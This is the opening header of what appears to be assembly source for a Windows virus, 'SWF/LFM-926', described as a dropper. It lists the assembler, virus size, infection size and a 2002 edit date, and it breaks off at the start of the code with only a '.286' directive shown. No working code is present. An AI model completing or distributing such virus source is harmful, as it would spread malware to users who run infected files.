
SWF/LFM-926 Virus:
; ------------------
; Description: WinNT/XP Virus dropper for F
; Masm Version 6.11: ML.EXE SWF.ASM
; Virus Size: 926 bytes
; Infection Size: 3247 bytes.
; Last Edit: 01/08/2002
; --------------------------------- Begin Source Code 
-----
.286